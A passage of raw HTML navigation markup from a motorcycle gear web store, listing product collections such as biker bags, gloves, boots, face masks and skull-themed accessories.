                                        </a></li><li><a href="https://americanlegendrider.com/collections/jillian-distributors-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jillian Distributoes
                                        </a></li><li><a href="https://americanlegendrider.com/collections/la-rosa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          La Rosa
                                        </a></li><li><a href="https://americanlegendrider.com/collections/holding-belt-buckle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bev Buckle
                                        </a></li><li><a href="/collections/vance-leather-motorcycle-fashion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vance leathers
                                        </a></li><li><a href="/collections/roland-sands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Roland Sands
                                        </a></li><li><a href="/collections/kriega" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kriega
                                        </a></li><li><a href="/collections/saddlemen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Saddleman
                                        </a></li><li><a href="/collections/hotbodies-racing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hotboodies Racing
                                        </a></li><li><a href="/collections/mustang-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mustang Seats
                                        </a></li><li><a href="/collections/new-rage-cycles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          New Rage Cycles
                                        </a></li><li><a href="https://americanlegendrider.com/collections/hot-leathers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hot Leathers
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-8">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              About
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-about" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  About
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://americanlegendrider.com/a/blog" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Blog
                                        </a></li><li><a href="/pages/order-lookup" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Order Status
                                        </a></li><li><a href="https://americanlegendrider.com/pages/contact-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Contact Us
                                        </a></li><li><a href="/pages/about-us-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          About
                                        </a></li><li><a href="/pages/american-legend-rider-faqs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FAQs
                                        </a></li><li><a href="/pages/policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Website Policy
                                        </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Happy Customers
                                        </a></li><li><a href="/pages/terms-and-conditions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Terms
                                        </a></li><li><a href="/pages/privacy-policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Privacy Policy
                                        </a></li><li><a href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Become an Affiliate
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/American-Legend-Rider-1849925301953267" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.com/americanrider10https://www.instagram.com/americanlegendrider" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/americanlegendrider" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UCa6hm-ToCP4PGAIB6_wuCsw" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=500" alt="American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=50 50w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=100 100w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=150 150w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=200 200w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=250 250w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=300 300w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=400 400w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=500 500w" width="170" height="85.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-2">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="https://americanlegendrider.com/collections/all" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Riding Gear</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-bags" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Bags
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-saddle-bag" class="mega-menu__link link">
                                        Motorcycle Saddle Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-tail-bag" class="mega-menu__link link">
                                        Motorcycle Tail Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-leg-bag" class="mega-menu__link link">
                                        Motorcycle Leg Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-chest-bag" class="mega-menu__link link">
                                        Motorcycle Chest Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/tool-bags" class="mega-menu__link link">
                                        Tool Bags
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-sissy-bar-bags" class="mega-menu__link link">
                                        Motorcycle Sissy Bar Bags
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-tank-bags" class="mega-menu__link link">
                                        Motorcycle Tank Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-cooler-bag" class="mega-menu__link link">
                                        Cooler Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-bags" class="mega-menu__link link">
                                        All Biker bags
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-sunglasses" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Glasses
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-sunglasses" class="mega-menu__link link">
                                        Motorcycle Sunglasses
                                      </a>
                                    </li><li>
                                      <a href="/collections/convertibles" class="mega-menu__link link">
                                        Convertibles
                                      </a>
                                    </li><li>
                                      <a href="/collections/steampunk-sunglasses-collection" class="mega-menu__link link">
                                        Steampunk
                                      </a>
                                    </li><li>
                                      <a href="/collections/polarized-sunglasses-collection" class="mega-menu__link link">
                                        Polarized
                                      </a>
                                    </li><li>
                                      <a href="/collections/photochromic-sunglasses-collection" class="mega-menu__link link">
                                        Photochromic
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-goggles" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Goggles
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/aviator-goggles" class="mega-menu__link link">
                                        Aviator Goggles
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Gloves
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="mega-menu__link link">
                                        Motorcycle Gloves
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-gloves" class="mega-menu__link link">
                                        Leather Motorcycle Gloves
                                      </a>
                                    </li><li>
                                      <a href="/collections/fingerless-gloves" class="mega-menu__link link">
                                        Fingerless Gloves
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/waterproof-gloves" class="mega-menu__link link">
                                        Waterproof Gloves
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-biker-boots" class="mega-menu__link mega-menu__link--level-2 link">
                                Boots
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-boots" class="mega-menu__link link">
                                        Leather
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-boots" class="mega-menu__link link">
                                        Skull
                                      </a>
                                    </li><li>
                                      <a href="/collections/punk-boots" class="mega-menu__link link">
                                        Punk 
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/harness-motorcycle-boots" class="mega-menu__link link">
                                        Harness Motorcycle Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/street-boots" class="mega-menu__link link">
                                        Street Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/short-boots" class="mega-menu__link link">
                                        Short Boots 
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/wide-width-boots" class="mega-menu__link link">
                                        Wide Width Boots
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Protective Gear
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="mega-menu__link link">
                                        Motorcycle Protective Gear
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="mega-menu__link link">
                                        Motorcycle Turn Signals &amp; Headlight
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-locks-chain" class="mega-menu__link link">
                                        Motorcycle Locks &amp; Chain
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/shoe-pad" class="mega-menu__link link">
                                        Shoe Pad
                                      </a>
                                    </li><li>
                                      <a href="/collections/shift-sock" class="mega-menu__link link">
                                        Shift Sock
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-cruise-control" class="mega-menu__link link">
                                        Throttle Cruise Control
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-alarms" class="mega-menu__link link">
                                        Alarms
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/face-masks" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Face Masks
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/full-face-masks" class="mega-menu__link link">
                                        Full Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/half-face-masks" class="mega-menu__link link">
                                        Half Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/goggles-with-face-masks" class="mega-menu__link link">
                                        Googles With Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mask-with-skulls" class="mega-menu__link link">
                                        Skull Face Mask
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-face-mask-for-hot-weather" class="mega-menu__link link">
                                        Motorcycle Face Mask For Hot Weather
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/neck-warmers" class="mega-menu__link link">
                                        Neck Warmers
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/balaclavas" class="mega-menu__link link">
                                        Balaclavas
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/headwraps" class="mega-menu__link link">
                                        Flydnanas &amp; Headwraps
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/bandanas" class="mega-menu__link link">
                                        Bandanas
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bandana" class="mega-menu__link link">
                                        Skull Bandana
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-body-parts" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Body Parts
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-seats" class="mega-menu__link link">
                                        Motorcycle Seats
                                      </a>
                                    </li><li>
                                      <a href="/collections/solo-seats" class="mega-menu__link link">
                                        Motorcycle Solo Seats
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mirrors" class="mega-menu__link link">
                                        Mirrors
                                      </a>
                                    </li><li>
                                      <a href="/collections/backrests-sissy-bar-pads" class="mega-menu__link link">
                                        Backrests &amp; Sissy Bar Pads
                                      </a>
                                    </li><li>
                                      <a href="/collections/undertails" class="mega-menu__link link">
                                        Undertails
                                      </a>
                                    </li><li>
                                      <a href="/collections/tank-bibs" class="mega-menu__link link">
                                        Tank Bibs
                                      </a>
                                    </li><li>
                                      <a href="/collections/fender-eliminators" class="mega-menu__link link">
                                        Fender Eliminators
                                      </a>
                                    </li><li>
                                      <a href="/collections/rearsets" class="mega-menu__link link">
                                        Rearsets
                                      </a>
                                    </li><li>
                                      <a href="/collections/levers" class="mega-menu__link link">
                                        Levers
                                      </a>
                                    </li><li>
                                      <a href="/collections/license-plates" class="mega-menu__link link">
                                        License Plates
                                      </a>
                                    </li><li>
                                      <a href="/collections/block-off-plates" class="mega-menu__link link">
                                        Block Off Plates
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-mounts" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Mounts
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/phone-holder-mount" class="mega-menu__link link">
                                        Phone holder mount
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/camera-mount" class="mega-menu__link link">
                                        Camera mount
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-flag-mount" class="mega-menu__link link">
                                        Motorcycle Flag Mount
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/drink-holder-mount" class="mega-menu__link link">
                                        Drink holder mount
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-shoes" class="mega-menu__link mega-menu__link--level-2 link">
                                Shoes
                              </a></li><li>
                              <a href="/collections/hats" class="mega-menu__link mega-menu__link--level-2 link">
                                Hats
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Accessories </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="mega-menu__link mega-menu__link--level-2 link">
                                Sale
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/popular-product-below-20" class="mega-menu__link link">
                                        Popular Product Below $20
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/popular-product-below-10" class="mega-menu__link link">
                                        Popular Product Below $10
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="mega-menu__link link">
                                        Holiday Promotion
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/search?type=product&q=winter*" class="mega-menu__link link">
                                        Winter Sale
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/shipped-fast-from-usa" class="mega-menu__link link">
                                        Shipped Fast From USA 
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/skull-design-for-bikers" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Skulls
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/skull-boots" class="mega-menu__link link">
                                        Skull Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="mega-menu__link link">
                                        Skull Helmets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bracelets" class="mega-menu__link link">
                                        Skull Bracelets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-high-top-shoes" class="mega-menu__link link">
                                        Skull High Top Shoes
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-earrings" class="mega-menu__link link">
                                        Skull Earrings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-design-hoodies" class="mega-menu__link link">
                                        Skull Hoodies
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-rings" class="mega-menu__link link">
                                        Skull Rings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bedding-sets" class="mega-menu__link link">
                                        Skull Bedding Sets
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-wallets" class="mega-menu__link mega-menu__link--level-2 link">
                                Wallets &amp; Chains
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/biker-wallets" class="mega-menu__link link">
                                        Wallets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-wallets" class="mega-menu__link link">
                                        Skull Wallets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/chains" class="mega-menu__link link">
                                        Chains 
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-covers" class="mega-menu__link mega-menu__link--level-2 link">
                                Covers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/motorcycle-covers" class="mega-menu__link link">
                                        Motorcycle Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-car-seat-cover" class="mega-menu__link link">
                                        Car Seat Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-luggage-covers" class="mega-menu__link link">
                                        Luggage Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-helmet-covers" class="mega-menu__link link">
                                        Motorcycle Helmet Covers
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/gothic-bags-purses-punk-skull" class="mega-menu__link mega-menu__link--level-2 link">
                                Purses &amp; Bags
                              </a></li><li>
                              <a href="/collections/bikers-stickers" class="mega-menu__link mega-menu__link--level-2 link">
                                Stickers
                              </a></li><li>
                              <a href="/collections/bikers-belts" class="mega-menu__link mega-menu__link--level-2 link">
                                Belts
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-vest-extenders" class="mega-menu__link mega-menu__link--level-2 link">
                                Vest Extenders
                              </a></li><li>
